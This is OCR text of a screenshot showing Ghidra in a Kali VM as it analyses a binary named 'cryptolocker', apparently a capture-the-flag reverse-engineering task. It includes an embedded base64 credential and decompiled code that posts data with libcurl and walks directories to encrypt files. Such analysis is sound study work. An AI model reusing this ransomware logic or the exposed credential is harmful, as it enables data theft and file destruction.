 kali-linux-2022.1-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4 2 3 9:25
CodeBrowser: COS:/cryptolocker
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F B
Program Trees
cryptolocker
.bss
.data
.got.plt
.got
.dynamic
.fini_array
.init_array
.gcc_except_table
.eh_frame
.eh_frame_hdr
Program Tree ×
Symbol Tree
base64_encode
crypto
deregister_tm_clones
frame_dummy
FUN_00403020
getData
main
local_10
local_1c
Filter:
Data Type Manager
Data Types
BuiltInTypes
cryptolocker
generic_clib_64
Filter:
Listing: cryptolocker
DAT_0040606a XREF[2]: crypto:004
crypto:004
0040606a 00 ?? 00h
0040606b 00 ?? 00h
0040606c 00 ?? 00h
0040606d 00 ?? 00h
0040606e 00 ?? 00h
0040606f 00 ?? 00h
s_Enter_the_key_to_encrypt_files_00406070 XREF[2]: crypto:004
crypto:004
00406070 45 6e 74 ds "Enter the key to encrypt files"
65 72 20
74 68 65 ...
0040608f 00 ?? 00h
s_dXNlcj1ib3QmcGFzc3dvcmQ9VzBya18x_00406090 XREF[2]: crypto:004
crypto:004
00406090 64 58 4e ds "dXNlcj1ib3QmcGFzc3dvcmQ9VzBya18xbl9QUjBHUnM1"
6c 63 6a
31 69 62 ...
DAT_004060bd XREF[2]: crypto:004
crypto:004
004060bd 2e ?? 2Eh .
004060be 65 ?? 65h e
004060bf 6e ?? 6Eh n
004060c0 63 ?? 63h c
004060c1 00 ?? 00h
s_python_004060c2 XREF[2]: crypto:004
crypto:004
004060c2 70 79 74 ds "python "
68 6f 6e
20 00
Decompile: crypto - (cryptolocker)
66 uVar3 = std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::c_str();
67 curl_easy_setopt(local_20,0x2712,uVar3);
68 curl_easy_setopt(local_20,0x51,0);
69 curl_easy_setopt(local_20,0x40,0);
70 local_24 = curl_easy_perform(local_20);
71 std::basic_ostream<char,std::char_traits<char>>::operator<<
72 ((basic_ostream<char,std::char_traits<char>> *)std::cout,
73 std::endl<char,std::char_traits<char>>);
74 std::allocator<char>::allocator();
75 /* try { // try from 00403a60 to 00403a64 has its CatchHandler @ 00403f62 */
76 std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::
77 basic_string<std::allocator<char>>
78 (local_308,"dXNlcj1ib3QmcGFzc3dvcmQ9VzBya18xbl9QUjBHUnM1",&local_1e9);
79 std::allocator<char>::~allocator((allocator<char> *)&local_1e9);
80 /* try { // try from 00403a7e to 00403a9b has its CatchHandler @ 0040408a */
81 getData((basic_string *)local_308);
82 std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::basic_string
83 (local_1e8);
84 /* try { // try from 00403ab4 to 00403ab8 has its CatchHandler @ 00403f79 */
85 curl_easy_setopt(local_20,0x271f,local_1e8);
86 std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string
87 ((basic_string<char,std::char_traits<char>,std::allocator<char>> *)local_1e8);
88 /* try { // try from 00403acf to 00403b03 has its CatchHandler @ 0040408a */
89 local_24 = curl_easy_perform(local_20);
90 std::basic_ostream<char,std::char_traits<char>>::operator<<
91 ((basic_ostream<char,std::char_traits<char>> *)std::cout,
92 std::endl<char,std::char_traits<char>>);
93 std::filesystem::__cxx11::path::
94 path<std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>,std::filesystem:
:__cxx11::path>
95 (local_1c8,(basic_string *)CONCAT71(in_register_00000039,param_1),2);
96 /* try { // try from 00403b18 to 00403b1c has its CatchHandler @ 00403f90 */
97 std::filesystem::__cxx11::recursive_directory_iterator::recursive_directory_iterator
98 (local_318,local_1c8);
99 local_30 = local_318;
100 std::filesystem::__cxx11::path::~path(local_1c8);
101 std::filesystem::__cxx11::recursive_directory_iterator::recursive_directory_iterator
Console - Scripting
00406090
CTRL DROITE